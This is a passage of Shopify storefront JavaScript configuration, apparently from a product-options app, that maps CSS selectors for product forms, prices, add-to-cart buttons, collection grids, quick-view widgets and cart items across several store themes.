.owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button 